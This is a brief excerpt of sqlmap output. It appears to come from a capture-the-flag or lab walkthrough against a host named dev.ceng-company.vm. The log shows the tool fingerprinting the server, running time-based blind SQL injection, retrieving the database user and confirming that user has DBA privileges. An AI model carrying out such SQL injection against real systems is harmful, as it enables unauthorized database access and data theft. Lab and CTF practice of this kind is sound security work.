 ---
[21:55:14] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:55:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[21:55:14] [INFO] testing if current user is DBA
[21:55:14] [INFO] fetching current user
[21:55:14] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[21:55:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pot
ential disruptions
[21:55:32] [INFO] adjusting time delay to 1 second due to good response times
elizabeth@localhost
current user is DBA: True
[21:56:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/dev.ceng-company.vm'